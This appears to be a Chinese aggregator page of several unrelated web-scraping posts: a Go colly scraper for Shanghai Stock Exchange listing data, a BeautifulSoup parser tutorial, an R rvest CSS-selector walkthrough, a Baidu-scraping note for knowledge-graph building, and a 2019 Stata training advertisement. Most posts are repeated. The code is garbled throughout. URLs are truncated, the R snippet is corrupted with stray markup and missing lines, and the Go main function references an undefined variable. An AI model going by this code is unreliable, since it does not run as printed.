
写colly代码抓取流程
//finish
c.OnScraped(func(r *colly.Response) {
//解析Json
var item PageResult
err := json.Unmarshal(r.Body, &item)
if err != nil {
receiver.MLog.GetLogHandle().WithFields(log.Fields{"err":err,"res":string(r.Body)}).Error("Receive Error ")
//若返回系统繁忙,则等一段时间重新访问
if strings.Contains(string(r.Body),"error"){
c.Visit(url)
}
}
//
if len(item.Result) > 1{
res = append(res,&item)
receiver.MLog.GetLogHandle().WithFields(log.Fields{"item":item}).Info("Receive message ")
return
}
//第一次只取一条是为了获取所有的A股总数,然后重新一次获取到所有数据,无需多次分页
SubUrl := "http://query.sse.com.cn/securi ... ot%3B
SubUrl += strconv.Itoa(item.Page.Total)
c.Visit(SubUrl)
})
结果:
完整代码如下:
package main
import (
"encoding/json"
"fmt"
"github.com/gocolly/colly"
log "github.com/sirupsen/logrus"
"strconv"
"strings"
)
type pageHelp struct {
Total int `json:"total"`
}
type pageResult struct {
CompanyAbbr string `json:"COMPANY_ABBR"`
CompanyCode string `json:"COMPANY_CODE"`
EnglishAbbr string `json:"ENGLISH_ABBR"`
ListingTime string `json:"LISTING_DATE"`
MoveTime string `json:"QIANYI_DATE"`
}
type PageResult struct {
AreaName string `json:"areaName"`
Page pageHelp `json:"pageHelp"`
Result []pageResult `json:"result"`
StockType string `json:"stockType"`
}
func (receiver Collector) ScrapeJs(url string) (error,[]*PageResult) {
receiver.MLog.GetLogHandle().WithFields(log.Fields{"URL":url}).Info("URL...")
c := colly.NewCollector(colly.UserAgent(RandomString()),colly.AllowURLRevisit())
c.UserAgent = "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.108 Safari/537.36"
res := make([]*PageResult, 0)
c.OnRequest(func(r *colly.Request) {
//r.Headers.Set("User-Agent", RandomString())
r.Headers.Set("Host", "query.sse.com.cn")
r.Headers.Set("Connection", "keep-alive")
r.Headers.Set("Accept", "*/*")
r.Headers.Set("Origin", "http://www.sse.com.cn";)
//关键头 如果没有 则返回 错误
r.Headers.Set("Referer", "http://www.sse.com.cn/assortme ... 6quot;)
r.Headers.Set("Accept-Encoding", "gzip, deflate")
r.Headers.Set("Accept-Language", "zh-CN,zh;q=0.9")
receiver.MLog.GetLogHandle().WithFields(log.Fields{"Request":fmt.Sprintf("%+v",*r),"Headers":fmt.Sprintf("%+v",*r.Headers)}).Info("Begin Visiting...")
})
c.OnError(func(_ *colly.Response, err error) {
receiver.MLog.GetLogHandle().WithFields(log.Fields{"error":err}).Info("Something went wrong:")
})
c.OnResponse(func(r *colly.Response) {
receiver.MLog.GetLogHandle().WithFields(log.Fields{"Headers":r.Headers}).Info("Receive Header")
})
//scraped item from body
//finish
c.OnScraped(func(r *colly.Response) {
var item PageResult
err := json.Unmarshal(r.Body, &item)
if err != nil {
receiver.MLog.GetLogHandle().WithFields(log.Fields{"err":err,"res":string(r.Body)}).Error("Receive Error ")
if strings.Contains(string(r.Body),"error"){
c.Visit(url)
}
}
if len(item.Result) > 1{
res = append(res,&item)
receiver.MLog.GetLogHandle().WithFields(log.Fields{"item":item}).Info("Receive message ")
return //结束递归
}
SubUrl := "http://query.sse.com.cn/securi ... ot%3B
SubUrl += strconv.Itoa(item.Page.Total)
c.Visit(SubUrl)
})
c.Visit(url)
return nil,res
}
func (receiver Collector) ScrapeJsTest() error {
//第一次只获取一条数据目的是为了获取数据总条数,下次递归拼接URL一次获取所有数据
UrlA := "http://query.sse.com.cn/securi ... ot%3B
receiver.ScrapeJs(UrlA)
return nil
}
func main() {
var c Collector
c.MLog=receiver.MLog
c.ScrapeJsTest()
return
}
c 抓取网页数据(BeautifulSoupPython安装C语言库教程)
网站优化 • 优采云 发表了文章 • 0 个评论 • 65 次浏览 • 2022-04-13 03:27
美丽的汤
BeautifulSoup(markup, 'html.parser')
Python内置标准库,执行速度适中,文档容错能力强
BeautifulSoup(markup, 'lxml')
速度快,文档容错能力强,需要安装C语言库
BeautifulSoup(markup, 'xml')
快,唯一支持XML的解析器,需要安装C语言库
BeautifulSoup(markup, 'html5lib')
提供最佳的容错能力,以类似浏览器的方式解析文档,生成HTML5格式的文档,速度慢,不依赖外部扩展
# 使用lxml库解析,完成BS对象初始化(可以自动更新HTML格式)
soup = BeautifulSoup(html, 'lxml')
# 把要解析的字符串以标准的缩进格式输出
print(soup.prettify())
# 输出soup内容中title节点的文本内容
print(soup.title.string)
from bs4 import BeautifulSoup
soup = BeautifulSoup(html, 'lxml')
print(soup.title)
print(type(soup.title))
print(soup.title.string)
print(soup.head)
print(soup.p)
from bs4 import BeautifulSoup
soup = BeautifulSoup(html, 'lxml')
# 获取节点名称
print(soup.title.name)
# 获取一个节点的所有属性(以字典的形式返回)
print(soup.p.attrs)
# 获取p节点属性名为name的值
print(soup.p.attrs['name'])
print(soup.p['name'])
print(soup.p['class'])
# 获取p节点的直接子节点(contents返回的是直接子节点组成的列表)
print(soup.p.contents)
# 获取p节点下的所有孩子节点(children返回的是一个生成器类型)
print(soup.p.children)
for i, child in enumerate(soup.p.children):
print(i, child)
# 获取所有子孙节点
print(soup.p.descendants)
for i, child in enumerate(soup.p.descendants):
print(i, child)
# 获取p节点的父亲
print(soup.p.parent)
# 获取p节点的所有祖先
print(type(soup.p.parents))
print(list(enumerate(soup.p.parents)))
# 获取下一个兄弟
print(soup.a.next_sibling)
# 获取上一个兄弟
print(soup.a.previous_sibling)
# 获取下面的兄弟
print(list(enumerate(soup.a.next_siblings)))
# 获取上面的兄弟
print(list(enumerate(soup.a.previous_siblings)))
# 获取a节点的祖先节点类型
print(type(soup.a.parents))
# 获取a节点的第一个祖先
print(list(soup.a.parents)[0])
# 获取a节点的第一个祖先的class属性
print(list(soup.a.parents)[0].attrs['class'])
find_all:查找所有匹配的元素
# find_all()参数说明:
"""
find_all(name, attrs, recursive, text, **kwargs)
"""
from bs4 import BeautifulSoup
html = """
first item
second item
third item
fourth item
fifth item
"""
soup = BeautifulSoup(html, 'lxml')
# 调用find_all()方法查询所有ul节点,返回结果是列表类型,每个元素时bs4.element.Tag类型
print(soup.find_all(name='ul'))
# 再查出ul里面的li
for ul in soup.find_all(name='ul'):
print(ul.find_all(name='li'))
# 遍历每一个li节点拿文本内容
for ul in soup.find_all(name='ul'):
for li in ul.find_all(name='li'):
print(li.string)
from bs4 import BeautifulSoup
soup = BeautifulSoup(html, 'lxml')
print(soup.find_all(text=re.compile('link')))
find():返回找到的第一个结果
find_parents():返回所有祖先节点
find_parent():返回直接父节点
find_next_siblings():返回所有后续兄弟
find_next_siblings():返回后面的第一个兄弟节点
find_previous_siblings():返回所有以前的兄弟姐妹
find_previous_siblings():返回前面的第一个兄弟节点
find_all_next():返回节点后所有满足条件的节点
find_next():返回后面第一个满足条件的节点
find_all_previous:返回节点之前所有符合条件的节点
find_previous:返回节点前第一个满足条件的节点 查看全部
c 抓取网页数据(BeautifulSoupPython安装C语言库教程)
美丽的汤
BeautifulSoup(markup, 'html.parser')
Python内置标准库,执行速度适中,文档容错能力强
BeautifulSoup(markup, 'lxml')
速度快,文档容错能力强,需要安装C语言库
BeautifulSoup(markup, 'xml')
快,唯一支持XML的解析器,需要安装C语言库
BeautifulSoup(markup, 'html5lib')
提供最佳的容错能力,以类似浏览器的方式解析文档,生成HTML5格式的文档,速度慢,不依赖外部扩展
# 使用lxml库解析,完成BS对象初始化(可以自动更新HTML格式)
soup = BeautifulSoup(html, 'lxml')
# 把要解析的字符串以标准的缩进格式输出
print(soup.prettify())
# 输出soup内容中title节点的文本内容
print(soup.title.string)
from bs4 import BeautifulSoup
soup = BeautifulSoup(html, 'lxml')
print(soup.title)
print(type(soup.title))
print(soup.title.string)
print(soup.head)
print(soup.p)
from bs4 import BeautifulSoup
soup = BeautifulSoup(html, 'lxml')
# 获取节点名称
print(soup.title.name)
# 获取一个节点的所有属性(以字典的形式返回)
print(soup.p.attrs)
# 获取p节点属性名为name的值
print(soup.p.attrs['name'])
print(soup.p['name'])
print(soup.p['class'])
# 获取p节点的直接子节点(contents返回的是直接子节点组成的列表)
print(soup.p.contents)
# 获取p节点下的所有孩子节点(children返回的是一个生成器类型)
print(soup.p.children)
for i, child in enumerate(soup.p.children):
print(i, child)
# 获取所有子孙节点
print(soup.p.descendants)
for i, child in enumerate(soup.p.descendants):
print(i, child)
# 获取p节点的父亲
print(soup.p.parent)
# 获取p节点的所有祖先
print(type(soup.p.parents))
print(list(enumerate(soup.p.parents)))
# 获取下一个兄弟
print(soup.a.next_sibling)
# 获取上一个兄弟
print(soup.a.previous_sibling)
# 获取下面的兄弟
print(list(enumerate(soup.a.next_siblings)))
# 获取上面的兄弟
print(list(enumerate(soup.a.previous_siblings)))
# 获取a节点的祖先节点类型
print(type(soup.a.parents))
# 获取a节点的第一个祖先
print(list(soup.a.parents)[0])
# 获取a节点的第一个祖先的class属性
print(list(soup.a.parents)[0].attrs['class'])
find_all:查找所有匹配的元素
# find_all()参数说明:
"""
find_all(name, attrs, recursive, text, **kwargs)
"""
from bs4 import BeautifulSoup
html = """
first item
second item
third item
fourth item
fifth item
"""
soup = BeautifulSoup(html, 'lxml')
# 调用find_all()方法查询所有ul节点,返回结果是列表类型,每个元素时bs4.element.Tag类型
print(soup.find_all(name='ul'))
# 再查出ul里面的li
for ul in soup.find_all(name='ul'):
print(ul.find_all(name='li'))
# 遍历每一个li节点拿文本内容
for ul in soup.find_all(name='ul'):
for li in ul.find_all(name='li'):
print(li.string)
from bs4 import BeautifulSoup
soup = BeautifulSoup(html, 'lxml')
print(soup.find_all(text=re.compile('link')))
find():返回找到的第一个结果
find_parents():返回所有祖先节点
find_parent():返回直接父节点
find_next_siblings():返回所有后续兄弟
find_next_siblings():返回后面的第一个兄弟节点
find_previous_siblings():返回所有以前的兄弟姐妹
find_previous_siblings():返回前面的第一个兄弟节点
find_all_next():返回节点后所有满足条件的节点
find_next():返回后面第一个满足条件的节点
find_all_previous:返回节点之前所有符合条件的节点
find_previous:返回节点前第一个满足条件的节点
左手用R右手Python——CSS网页解析实战
网站优化 • 优采云 发表了文章 • 0 个评论 • 76 次浏览 • 2022-06-02 16:48
杜雨,EasyCharts团队成员,R语言中文社区专栏作者,兴趣方向为:Excel商务图表,R语言数据可视化,地理信息数据可视化。个人公众号:数据小魔方(微信ID:datamofang),“数据小魔方”创始人。
之前我陆陆续续写了几篇介绍在网页抓取中CSS和XPath解析工具的用法,以及实战应用,今天这一篇作为系列的一个小结,主要分享使用R语言中Rvest工具和Python中的requests库结合css表达式进行html文本解析的流程。
css和XPath在网页解析流程中各有优劣,相互结合、灵活运用,会给网络数据抓取的效率带来很大提升!
R语言:
library("rvest")
url% html_text() %>% c(title,.)<br /> ###考虑分类,枚举出所有分类标签
category=result %>% html_nodes(".category") %>% html_text() %>% c(category,.)<br /> ###提取作者、副标题、评价、评分、价格:
author_text=subtext=eveluate_text=rating_text=price_text=rep('',length)<br /> for (i in 1:length){<br /> ###考虑作者不唯一的情况:
author_text[i]=result %>% html_nodes(sprintf("ol li:nth-of-type(%d) div.info > p:nth-of-type(1) a,ol li:nth-of-type(%d) .author a",i,i)) %>% html_text() %>% paste(collapse ='/')<br /> ###考虑副标题是否存在
if (result %>% html_nodes(sprintf("ol li:nth-of-type(%d) .subtitle",i)) %>% length() != 0){
subtext[i]=result %>% html_nodes(sprintf("ol li:nth-of-type(%d) .subtitle",i)) %>% html_text()
}<br /> ###考虑评价是否存在:
if (result %>% html_nodes(sprintf("ol > li:nth-of-type(%d) a.ratings-link span",i)) %>% length() !=0){
eveluate_text[i]=result %>% html_nodes(sprintf("ol > li:nth-of-type(%d) a.ratings-link span",i)) %>% html_text()
}<br /> ###考虑评分是否存在:
if (result %>% html_nodes(sprintf("ol > li:nth-of-type(%d) span.rating-average",i)) %>% length() != 0){
rating_text[i]=result %>% html_nodes(sprintf("ol > li:nth-of-type(%d) span.rating-average",i)) %>% html_text()
} <br /> ###考虑价格是否存在:
if (result %>% html_nodes(sprintf("ol > li:nth-of-type(%d) span.price-tag",i)) %>% length() != 0){
price_text[i]=result %>% html_nodes(sprintf("ol > li:nth-of-type(%d) span.price-tag",i)) %>% html_text()
}
}<br /> ###合并以上信息
author=c(author,author_text)
subtitle=c(subtitle,subtext)
eveluate_nums=c(eveluate_nums,eveluate_text)
rating=c(rating,rating_text)
price=c(price,price_text)<br /> ###打印任务状态:
print(sprintf("page %d is over!!!",page+1))
}<br /> ###打印全局任务状态
print("everything is OK")
myresult=data.frame(title,subtitle,author,category,price,rating,eveluate_nums)<br /> return (myresult)
}
运行自动抓取函数:
myresult=getcontent(url)
检查数据结构并修正: <p>str(myresult)
myresult$price% sub("元|免费","",.) %>% as.numeric()
myresult$rating 查看全部
左手用R右手Python——CSS网页解析实战
杜雨,EasyCharts团队成员,R语言中文社区专栏作者,兴趣方向为:Excel商务图表,R语言数据可视化,地理信息数据可视化。个人公众号:数据小魔方(微信ID:datamofang),“数据小魔方”创始人。
之前我陆陆续续写了几篇介绍在网页抓取中CSS和XPath解析工具的用法,以及实战应用,今天这一篇作为系列的一个小结,主要分享使用R语言中Rvest工具和Python中的requests库结合css表达式进行html文本解析的流程。
css和XPath在网页解析流程中各有优劣,相互结合、灵活运用,会给网络数据抓取的效率带来很大提升!
R语言:
library("rvest")
url% html_text() %>% c(title,.)<br /> ###考虑分类,枚举出所有分类标签
category=result %>% html_nodes(".category") %>% html_text() %>% c(category,.)<br /> ###提取作者、副标题、评价、评分、价格:
author_text=subtext=eveluate_text=rating_text=price_text=rep('',length)<br /> for (i in 1:length){<br /> ###考虑作者不唯一的情况:
author_text[i]=result %>% html_nodes(sprintf("ol li:nth-of-type(%d) div.info > p:nth-of-type(1) a,ol li:nth-of-type(%d) .author a",i,i)) %>% html_text() %>% paste(collapse ='/')<br /> ###考虑副标题是否存在
if (result %>% html_nodes(sprintf("ol li:nth-of-type(%d) .subtitle",i)) %>% length() != 0){
subtext[i]=result %>% html_nodes(sprintf("ol li:nth-of-type(%d) .subtitle",i)) %>% html_text()
}<br /> ###考虑评价是否存在:
if (result %>% html_nodes(sprintf("ol > li:nth-of-type(%d) a.ratings-link span",i)) %>% length() !=0){
eveluate_text[i]=result %>% html_nodes(sprintf("ol > li:nth-of-type(%d) a.ratings-link span",i)) %>% html_text()
}<br /> ###考虑评分是否存在:
if (result %>% html_nodes(sprintf("ol > li:nth-of-type(%d) span.rating-average",i)) %>% length() != 0){
rating_text[i]=result %>% html_nodes(sprintf("ol > li:nth-of-type(%d) span.rating-average",i)) %>% html_text()
} <br /> ###考虑价格是否存在:
if (result %>% html_nodes(sprintf("ol > li:nth-of-type(%d) span.price-tag",i)) %>% length() != 0){
price_text[i]=result %>% html_nodes(sprintf("ol > li:nth-of-type(%d) span.price-tag",i)) %>% html_text()
}
}<br /> ###合并以上信息
author=c(author,author_text)
subtitle=c(subtitle,subtext)
eveluate_nums=c(eveluate_nums,eveluate_text)
rating=c(rating,rating_text)
price=c(price,price_text)<br /> ###打印任务状态:
print(sprintf("page %d is over!!!",page+1))
}<br /> ###打印全局任务状态
print("everything is OK")
myresult=data.frame(title,subtitle,author,category,price,rating,eveluate_nums)<br /> return (myresult)
}
运行自动抓取函数:
myresult=getcontent(url)
检查数据结构并修正: <p>str(myresult)
myresult$price% sub("元|免费","",.) %>% as.numeric()
myresult$rating
知识图谱搭建 学习笔记(四):数据获取
网站优化 • 优采云 发表了文章 • 0 个评论 • 84 次浏览 • 2022-05-27 18:33
前面我们学了neo4j 数据库的基础操作语言,以及Python 链接 neo4j!这表示Python后端从neo4j 数据库提数这条通道已经打通。接下来我们真正的可以开始搭建知识图谱了!
一般来说搭建知识图谱有两种方式,一种是自顶而下,另一种是自底向上。
类似于金字塔结构!大部分知识图谱的构建都是自底向上进行搭建的。
数据获取是建立知识图谱的第一步。目前,知识图谱数据源按来源渠道的不同可分为两种:一种是业务本身的数据,这部分数据通常包含在行业内部数据库表并以结构化的方式存储,是一种非公开或半公开的数据;另一种是网络上公开、抓取的数据,这些数据通常是以网页的形式存在,是非结构化的数据。
按数据结构的不同,可分为三种:结构化数据、半结构化数据和非结构化数据,根据不同的数据类型,我们采用不同的方法进行处理。貌似说得有点复杂了,详细的也可以去百度搜索 看看吧!现在就开始正题吧!
对于数据获取,自然是要用到爬虫了,咱们就可以在一些开源的知识信息上获取到数据!简单地说下爬虫怎么获取数据!
以Python语言为列,爬虫的两个灵魂:
一个是xpath规则、css选择器;另一个是网页解析库,一般就是bs(BeautifulSoup)、lxml。
eg:
以百度搜索结果为例子:
粮食
搜索结果如下:
然后对结果进行提取,打开f12,使用xpath定位导数据,用lxml中的etree进行解析
r = response.text html = etree.HTML(r, etree.HTMLParser()) r1 = html.xpath('//h3') r2 = html.xpath('//*[@class="c-abstract"]') r3 = html.xpath('//*[@class="t"]/a/@href')
紧接着利用循环保存数据
for i in range(10): r11 = r1[i].xpath('string(.)') r22 = r2[i].xpath('string(.)') r33 = r3[i] with open('ok.txt', 'a', encoding='utf-8') as c: c.write(json.dumps(r11,ensure_ascii=False) + '\n') c.write(json.dumps(r22, ensure_ascii=False) + '\n') c.write(json.dumps(r33, ensure_ascii=False) + '\n') print(r11, end='\n') print('------------------------') print(r22, end='\n') print(r33)
最后运行,看运行结果:
保存的文件内容如下:
这样的话现在咱们数据也获取到了,处理完之后,就可以进行下一步知识图谱的搭建了! 查看全部
知识图谱搭建 学习笔记(四):数据获取
前面我们学了neo4j 数据库的基础操作语言,以及Python 链接 neo4j!这表示Python后端从neo4j 数据库提数这条通道已经打通。接下来我们真正的可以开始搭建知识图谱了!
一般来说搭建知识图谱有两种方式,一种是自顶而下,另一种是自底向上。
类似于金字塔结构!大部分知识图谱的构建都是自底向上进行搭建的。
数据获取是建立知识图谱的第一步。目前,知识图谱数据源按来源渠道的不同可分为两种:一种是业务本身的数据,这部分数据通常包含在行业内部数据库表并以结构化的方式存储,是一种非公开或半公开的数据;另一种是网络上公开、抓取的数据,这些数据通常是以网页的形式存在,是非结构化的数据。
按数据结构的不同,可分为三种:结构化数据、半结构化数据和非结构化数据,根据不同的数据类型,我们采用不同的方法进行处理。貌似说得有点复杂了,详细的也可以去百度搜索 看看吧!现在就开始正题吧!
对于数据获取,自然是要用到爬虫了,咱们就可以在一些开源的知识信息上获取到数据!简单地说下爬虫怎么获取数据!
以Python语言为列,爬虫的两个灵魂:
一个是xpath规则、css选择器;另一个是网页解析库,一般就是bs(BeautifulSoup)、lxml。
eg:
以百度搜索结果为例子:
粮食
搜索结果如下:
然后对结果进行提取,打开f12,使用xpath定位导数据,用lxml中的etree进行解析
r = response.text html = etree.HTML(r, etree.HTMLParser()) r1 = html.xpath('//h3') r2 = html.xpath('//*[@class="c-abstract"]') r3 = html.xpath('//*[@class="t"]/a/@href')
紧接着利用循环保存数据
for i in range(10): r11 = r1[i].xpath('string(.)') r22 = r2[i].xpath('string(.)') r33 = r3[i] with open('ok.txt', 'a', encoding='utf-8') as c: c.write(json.dumps(r11,ensure_ascii=False) + '\n') c.write(json.dumps(r22, ensure_ascii=False) + '\n') c.write(json.dumps(r33, ensure_ascii=False) + '\n') print(r11, end='\n') print('------------------------') print(r22, end='\n') print(r33)
最后运行,看运行结果:
保存的文件内容如下:
这样的话现在咱们数据也获取到了,处理完之后,就可以进行下一步知识图谱的搭建了!
Stata数据分析技术应用培训
网站优化 • 优采云 发表了文章 • 0 个评论 • 172 次浏览 • 2022-05-25 22:30
为了大家能够更好的使用Stata软件,2019年11月8-11日,北京天演融智软件有限公司和武汉字符串数据科技有限公司(爬虫俱乐部)将在大连举办的《Stata数据分析技术应用培训》。欢迎感兴趣的朋友们报名参加。工欲善其事,必先利其器。实证研究中的利器,其一是数据,其二是计量模型。但是一个学者的学术生涯中,很可能不会用到太多的模型,比如做宏观的老师很少用到微观计量的模型,用DiD或RDD的微观计量学者很少会用到DSGE。但是无论是宏观还是微观的学者,都会遇到数据,这些数据来自不同的来源或数据库,格式不同,需要各种神奇的合并整理。将不同来源的数据拼接起来,构建成你做回归的那个横平竖直的表格的过程,往往是最令人伤神的过程。著名的金融学家Randall Morck教授常常这样给学生讲:数据整理工作占你实证过程95%的时间,至于回归,其实就是一个下午喝杯咖啡的时间而已。
其实实证的繁琐不仅仅是数据的整理,将实证结果报告出来也非常繁琐。试想你的实证研究可能包括近20张不同的表格,即便outreg2可以帮你将结果做成一张张的表格,把他们拼接起来的过程也是很讨厌的。尤其是论文常常要修改,哪怕是一个变量定义的变化,这些表格就需要推到了重来,这一手工整理的过程就不可避免地需要手工重复。
今天,这一切都可以因Stata而变。Stata不仅仅是一个优秀的计量软件,广泛应用于经济、金融、会计、历史和生物学的研究中,更是一个优秀的数据整理工具。本期的《Stata数据分析技术应用培训》全面解析Stata软件在数据整理方面的强大功能。
讲师简介
李春涛中南财经政法大学金融学院教授、博士生导师,香港大学金融学博士,主要研究领域是公司治理和企业创新,在《经济研究》、《金融研究》、Journal of Comparative Economics、Stata Journal、International Journal of Auditing等主流期刊上发表学术论文三十余篇。李老师是Stata统计软件的资深用户,有20多年的Stata编程经验,他有十多名学生正在或曾经在海外名校从事研究助理工作。
薛原武汉字符串数据公司董事长、香港岭南大学商学院助理研究员、华中科技大学管理学院博士生,资深Stata专家,擅长Stata编程、正则表达式、字符串处理及网络爬虫技术。与李老师合作开发了chinagcode、chinaaddress、cnintraday、cnstock、subinfile、reg2docx、sum2docx、wordconvert等重要命令,实现了中文地址与经纬度之间的转换,中国上市公司股票代码和分时交易数据的获取以及修改文本文件,在《金融研究》发表过一篇文章。此外,薛原还参加过2017年的Stata用户会议(温州)和2019年的Stata用户会议(武汉),并分别介绍了中文地址转换经纬度的方法和动态网页的网络数据抓取方法。
培训对象
高等院校经管教师、硕士生、博士生、科研人员以及企事业单位数据分析人员。
课程介绍
课程采用Stata公司在今年6月26日推出的最新版Stata16软件进行教学,课程通过案例教学模式,旨在帮助大家在短期内掌握Stata的基本命令、编程、数据处理以及熟悉Stata核心的网络数据抓取技术,同时针对最新版Stata中的实用新功能也会做出详细介绍。专题式的讲解使你能在短时间内掌握Stata的精髓,精选的实例和翔实的配套资料能让你在课后快速拓展所学,并能够编写一些实用的Stata程序,为进一步学习和科研打下扎实的基础。
培训大纲
第一部分:数据读入与Stata16的多框架数据系统
1)熟悉界面
2)多框架系统的基本原理
3)读入多个数据
4)寻求帮助(在线帮助、搜索帮助等)
5)DOS命令(cd、dir、erase、rm、shell等)
6)shellout调用其它系统应用
7)copy命令(文件操作、网页源代码获取等)
8)Stata常用30个命令介绍
9)日期定义(日期格式设置、日期函数等)
10)函数(字符串函数、随机函数、编程函数等)
11)egen函数与常见统计量
12)txt、csv、excel等格式文件读入
13)Wind交易数据整理案例
14)基金经理变更数据整理案例
第二部分:宏与循环
1)local与global概念与基本操作
2)宏扩展函数
3)while、foreach、forvalue循环
4)跳出循环的continue 和continue, break
5)批量处理多个目录下的多个文件(fs命令)
6)批量处理多个变量的多个取值(levelsof命令)
7)读入Excel文件的多个sheet
8)NBER工作论文下载案例
9)上交所年报爬取综合案例
10)CSMAR交易和财务数据整理案例
第三部分:数据库操作
1)数据的纵向合并、横向合并与长宽变换
2)insobs增加观测值
3)expand
4)fillin
5)工企数据库运用案例
6)Wind财务数据整理案例
7)美国流行歌曲目录整理案例
8)起死回生命令(preserve与restore)
9)CSSCI期刊目录整理案例
10)label命令介绍
11)labelsof、label 的宏扩展函数
12)字符串处理(关键词、替换、提取等)
第四部分:Post命令
1)Stata 16之前的post命令工作原理
2)定义post
a)找朋友的案例
3)用post计算股价同步性和Beta
4)基于网络数据的事件研究
5)股本变更数据整理案例
6)Frame post的工作原理
a)使用frame计算同步性
b)使用frame实现事件研究
c)使用frame link替代merge
d)使用多框架frame 替代事件研究中的矩阵
e)使用frame 替代 preserve restore
第五部分:回归分析及结果输出
1)putdocx命令输出内容至word文档
a)编辑docx文件中的文字内容
b)输出并编辑表格内容
c)输出内存中的list结果
d)输出矩阵
e)输出绘图
2)putdocx命令相关案例
a)输出十进位制下的汉字unicode编码
b)结合常用汉字生成随机汉字组成的段落
c)爬取并输出陕西省人大代表信息
d)添加footnote
e)横页(Landscape)和竖页(portrait)交替出现
f)添加段落
g)从文本文件中添加内容
3)实证结果输出
a)描述性统计信息:sum2docx
b)分组均值t检验:t2docx
c)相关系数矩阵:corr2docx
d)回归结果:reg2docx
4) 实证结果输出完整展示
第六部分:简单网络爬虫
1)网络爬虫的基本原理
2)Stata爬虫基本流程
a)新浪财经的上市公司公告爬取
b)新浪财经上市公司高管信息的爬取
c)百度地图API的调用
3)Chrome浏览器抓包功能的使用
a)深交所信息披露考评数据抓取
4)POST请求方式
a)新浪财经港股交易数据
b)命令行工具curl的使用
c)Python接口的调用
5)正则表达式
a)正则表达式的基本思想(高级班会重点介绍)
b)百度新闻搜索页面数量
培训时间:2019年11月8-11日(四天)
培训地点:大连
培训费用:3600元/人,三人以上报名,优惠价3200元/人,学生报名3000元/人(须提供学生证);报名费含培训四天午餐,差旅及其他费用自理。
培训证书
1)结业证书(免费提供)
2)工业和信息化部颁发的《Stata数据分析技术应用初级培训》职业技术水平证书,该证书可作为岗位聘用、任职、定级、晋升依据。如果需要该证书的学员,请额外缴纳100元证书费,并提供身份证号和1张2寸照片。
报名方式
1)在线报名:登陆科学软件网-培训-收费培训频道,在线提交报名信息。
2)邮件报名:将您的姓名、单位名称、联系电话和邮箱地址发邮件至。
联系我们
电话:/62669215
Email: 查看全部
Stata数据分析技术应用培训
为了大家能够更好的使用Stata软件,2019年11月8-11日,北京天演融智软件有限公司和武汉字符串数据科技有限公司(爬虫俱乐部)将在大连举办的《Stata数据分析技术应用培训》。欢迎感兴趣的朋友们报名参加。工欲善其事,必先利其器。实证研究中的利器,其一是数据,其二是计量模型。但是一个学者的学术生涯中,很可能不会用到太多的模型,比如做宏观的老师很少用到微观计量的模型,用DiD或RDD的微观计量学者很少会用到DSGE。但是无论是宏观还是微观的学者,都会遇到数据,这些数据来自不同的来源或数据库,格式不同,需要各种神奇的合并整理。将不同来源的数据拼接起来,构建成你做回归的那个横平竖直的表格的过程,往往是最令人伤神的过程。著名的金融学家Randall Morck教授常常这样给学生讲:数据整理工作占你实证过程95%的时间,至于回归,其实就是一个下午喝杯咖啡的时间而已。
其实实证的繁琐不仅仅是数据的整理,将实证结果报告出来也非常繁琐。试想你的实证研究可能包括近20张不同的表格,即便outreg2可以帮你将结果做成一张张的表格,把他们拼接起来的过程也是很讨厌的。尤其是论文常常要修改,哪怕是一个变量定义的变化,这些表格就需要推到了重来,这一手工整理的过程就不可避免地需要手工重复。
